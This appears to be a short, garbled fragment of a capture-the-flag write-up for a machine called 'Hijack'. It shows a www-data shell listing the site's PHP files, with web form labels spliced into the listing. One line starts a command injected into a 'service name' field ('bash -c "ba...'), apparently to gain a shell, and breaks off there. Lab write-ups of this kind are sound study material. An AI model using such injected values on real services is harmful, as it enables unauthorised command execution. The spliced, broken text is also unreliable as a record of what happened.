 www-data@Hijack:/var/www/html$ ls
ls
administration.php
Service
config.php
index.php
Provide the service name : `bash -c "ba
login.php
logout.php
Execute
navbar.php
service_status.sh
signup.php
style.css